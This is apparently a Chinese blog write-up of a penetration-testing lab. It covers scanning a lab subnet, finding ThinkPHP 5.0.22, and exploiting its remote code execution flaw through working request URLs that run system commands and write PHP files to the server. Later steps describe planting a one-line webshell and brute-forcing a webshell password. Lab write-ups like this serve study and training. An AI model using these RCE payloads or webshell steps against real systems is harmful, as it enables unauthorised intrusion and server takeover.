前言

这篇博客是为小编自己学习记录的同时,分享出来让大神们共同检阅,如有问题,还请各位大神在评论区多多指点。



一、靶场配置

1.网络配置

2.启动服务

登录 win7 外网服务器开启服务:C:\phpStudy\phpStudy.exe,启用web服务。

二、信息收集



1.扫描189段ip、端口

nmap -PO 192.168.189.0/24 //扫描189段网络

2.漏洞发现





1.发现131开着80端口,打开网站

发现是ThinkPHP5.0.22,存在远程代码执行漏洞

二、漏洞利用



1.利用system函数远程命令执行

http://192.168.189.131/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell%20pwd //显示当前工作目录。



2.通过phpinfo函数写出phpinfo()的信息

http://192.168.189.131/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^%3C?php%20phpinfo();?^%3E%3Etest.php

//尝试将phpinfo();这段PHP代码写入到一个名为test.php的文件中。



3.phpinfo

查看phpinfo



4.getshell

//写入一句话木马

二.1还有另一种getshell方法



1.1、御剑扫目录,扫出add.php



2.1、进入网页看看,是一个大马



3.1、用burpsuite爆破出密码admins,进入大马





4.1、大马上新建aa.php文件

5.1、写入一句话木马



6.1、文件写入成功



7.1、测试

